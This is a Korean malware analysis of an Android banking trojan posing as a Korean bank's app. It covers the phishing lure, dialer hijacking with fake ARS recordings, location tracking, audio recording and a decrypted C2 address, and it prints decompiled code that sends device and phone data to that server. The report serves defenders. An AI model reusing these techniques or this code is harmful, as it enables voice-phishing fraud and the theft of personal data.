# 안드로이드 뱅킹 악성코드(kb.apk)



중국, 홍콩을 중심으로 국내 금융기관 사칭 피싱사이트가 운영되고 있는 것이 확인되었다. 최근 5차 재난지원금, 상생지원금 정책과 더불어 생계가 어려운 서민들을 대상으로 대출 관련 피싱사이트가 더욱더 기승을 부리고 있 는 것이다. 이번에 알아볼 악성코드는 국내 제1금융기관을 사칭하여 유포되고 있는 안드로이드 뱅킹 악성코드이 다.

# 국내 금융기관 사칭 웹 페이지를 방문하면 아래와 같은 화면을 볼 수 있다.



<그림> 국내 금융기관 사칭 피싱사이트

실제 금융기관 모바일 웹 같이 그럴싸하게 꾸며놓았다. 메뉴를 클릭하면, 앱 다운로드를 유도한다.



<그림> 앱 다운로드 유인 메시지

어떤 메뉴를 클릭하든 결국은 앱을 다운로드 받게 팝업 메시지를 보여준다.



<그림> app 설치시 아이콘

앱을 다운로드 받아 설치하면 실제 국민은행과 동일한 아이콘이 생성된다.



<그림> 기본 전화 앱 권한 획득

실행하게 되면 팝업 메시지가 뜨게 되는데 기본 전화 앱 허용을 해야만 화면을 볼 수 있도록 설계되었다. Call 권 한을 획득하기 위한 작업이다.

```
public void batteryCheck() {
  if (Build.VERSION.SDK_INT >= 23 && ((PowerManager)getSystemService("power")).isIgnoringBatteryOptimizations(getPackageName()))
    return;
  try {
    Intent intent = new Intent("android.settings.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS");
    StringBuilder stringBuilder = new StringBuilder();
    stringBuilder.append("package:");
    stringBuilder.append(getPackageName());
    intent.setData(Uri.parse(stringBuilder.toString()));
    startActivity(intent);
    return:
  } catch (ActivityNotFoundException activityNotFoundException) {
    Log.e(getPackageName(), activityNotFoundException.toString());
    return;
 - 1
\mathcal{Y}
```

```
<그림> 배터리 최적화 무시 메서드
```
또한, 앱 시작시 안드로이드 SDK 버전이 23보다 크거나 같으면 배터리 최적화 무시 메서드를 실행하며, 그 결과 아래와 같은 팝업 메시지를 출력한다.



<그림> 앱 설치 후 실행시 배터리 최적화 무시

"아니오"를 클릭하면 재시작시 팝업이 지속적으로 뜨게 된다. 백그라운드 실행으로 항상 실행된 상태로 유지하도 록 유도한다.



<그림> 화면 구성

최종 실행하게 되면 크게 5개의 메뉴로 구성된 것을 확인할 수 있다.

```
private void startWork() {
  HttpUtils.registDevice(this.mContext);
  findWhoWho();
  startOberver();
 startKeepAlive();
3
```
<그림> 앱 시작시 동작 기능

앱 실행하게 되면 위와 같은 기능을 수행한다. 스팸차단 앱이 설치되어 있는지 확인하고, 전화통화내역을 모니터 링 하며, 스마트폰 화면이 켜져 있는지 모니터링한다.

```
public void findWhoWho() {
  ((ActivityManager)getSystemService("activity")).killBackgroundProcesses("com.ktcs.whowho");
 List list = getPackageManager().getInstalledPackages(0);
 for (int i = 0; i < list.size(); i++) {
    String str = ((PackageInfo)list.get(i)).packageName;if (str.equals("com.ktcs.whowho"))
      SmApplication.isWhoWho = true;
    if (str.equals("com.skt.prod.dialer"))
      SmApplication.isTCall = true;
    if (str.contains("com.whox2"))
     SmApplication.isWhoWho = true;
 \mathcal{Y}Y.
```
# <그림> 국내 통신 3사 스팸차단 앱 스캔

국내 통신사 3사의 스팸차단 앱이 설치되어 있는지 확인한다. KT 스팸차단 앱이 실행되어 있을 경우 종료를 시도 하고, 특정 플래그 값을 true로 설정한다. 종료가 안 되더라도 화면을 오버랩하여 화면을 위조할 것으로 판단된다.

```
private void registLocation() {
  try {
    this.locationManager = (LocationManager)getSystemService("location");
    String str = getLocationProvider();
    if (str != null) {
      Location location = this.locationManager.getLastKnownLocation(str);
      if (location != null)updateLocation(location);
    P.
    return;
  } catch (Exception exception) {
    return;
  3
3
```
# <그림> 위치 정보 업데이트

```
private String getLocationProvider() {
 List list = this. <u>locationManager</u>.getProviders(true);
  return list.contains("gps") ? "gps" : (list.contains("network") ? "network" : (list.contains("passive") ? "passive" : null));
```
<그림> 위치 정보 가져오기

앱은 사용자의 위치 정보를 업데이트하는데 GPS가 켜져 있는 경우, 기지국 또는 WIFI 가 켜져 있는 경우, 타 어 플리케이션을 이용한 위치정보를 파악하여 어느 하나라도 켜져 있을 경우 위치 정보를 업데이트한다.



# <그림> 발신 번호에 따른 ARS MP3 실행 분기

 $\theta$  a2\_112.mp3  $\theta$  a2 182.mp3 a2\_advance.mp3 a2\_ajucap.mp3 a2\_aqueoncap.mp3 a2\_awooricard.mp3 a2\_baroron.mp3  $\bullet$  a2 bnk.mp3 a2\_chinesave.mp3 a2\_daesinsave.mp3 a2\_dbsave.mp3 a2\_eqon.mp3 a2\_gigum.mp3 a2\_golden.mp3 a2\_goreasave.mp3  $a$  a2 hana mn3

<그림> 국내 66개 금융기관 ARS MP3 파일

앱이 설치된 후 국내 66개의 주요기관, 금융기관 등에 전화할 경우 앱에 내장된 ARS MP3 파일을 들려주어 실제 전화가 연결된 것처럼 위조한다.



<그림> 번호 표시 위조, ARS 및 화면 안내

전화를 하게 되면, 해당 전화번호로 연결되는 것이 아니고 피싱조직에게 연결이 되며, 모바일 기기는 ARS 안내 음성 및 정상 연결임을 나타내는 바탕 화면을 보여주게 된다.



<그림> 삼성계열 모바일 기기 바탕 화면

바탕 화면은 모바일 기기 SDK 버전과 기종(모델)에 따라 달리 보여진다.

```
public void start() {
  AudioRecord audioRecord = this.mAudioRecord;
  if (audioRecord != null)try {
     audioRecord.startRecording();
     return;
    } catch (Exception exception) {
     exception.printStackTrace();
    3
3
```
# 음성 녹음 기능도 탑재하고 있다.



# <그림> AES 복호화 함수

앱은 C2서버와 통신을 하게 되는데 암호화 되어 있다. C2는 BASE64 포맷으로 되어 있으며, AES 알고리즘으로 key size는 256 bits 이고, CBC 모드로 secret key 값은 214125442A~~~~~~58 로 된 32자리, IV 값은 7032~~~~~~2F 로 된 16자리를 사용한다. 복호화 결과 C2서버는 다음과 같다.

http://43.225.158.156:3010/api

C2 서버와는 api 를 통해 통신을 수행한다.



<그림> 통신별 api 주소

C2와 통신시 수집정보별로 URL주소를 다르게 하여 통신을 수행한다. 아래는 복호화된 주소값이다.

## [표] 수집정보별 주소표





C2 서버는 현재 접속이 되지 않고 있지만, 각 정보 수집시 아래와 같은 정보를 수집하는 것으로 확인된다.

# REGIST\_URL

```
public RegistEntity(Context paramContext) {
  setNetwork(DeviceUtil.getNetworkName(paramContext));
  setDeviceId(DeviceUtil.getDeviceID(paramContext));
  setNumber(DeviceUtil.getOwnPhoneNumber(paramContext));
  <u>setDeviceName(DeviceUtil.getDeviceName());</u>
  setOsVersion(Build.VERSION.RELEASE);
  setSaler code("10");
  setWhowho(SmApplication.isWhoWho);
  setTCall(SmApplication.isTCall);
  setHost(Utils.getHost(paramContext));
Þ
```
<그림> 모바일 기기 정보 수집

최초 모바일 기기의 network, deviceid, phonenumber, devicename, osversion, saler code, whowho(스팸차단앱), TCall, Host 정보를 수집하여 REGIST\_URL 주소로 전송한다.

#### # HEARTBEAT\_URL

```
stringBuilder.append(Utils.getURL(paramContext, Constant.HEARTBEAT URL));
stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
stringBuilder.append("?salerCode=");
stringBuilder.append("10");
stringBuilder.append("&defaultapp=");
stringBuilder.append(str1);
stringBuilder.append("&signal=");
stringBuilder.append(b);
stringBuilder.append("&battery=");
stringBuilder.append(i);
stringBuilder.append("&version=");
stringBuilder.append(str2);
stringBuilder.append("&mobileMode=");
stringBuilder.append(bool);
UrlReqEntity urlReqEntity = new UrlReqEntity(paramContext, 1, stringBuilder.toString());
setConfig(ReqConfiger.getDefaultConfig().showProgress(false));
sendRequest((BaseReqEntity)urlReqEntity);
```
<그림> HEARTBEAT 정보 전송

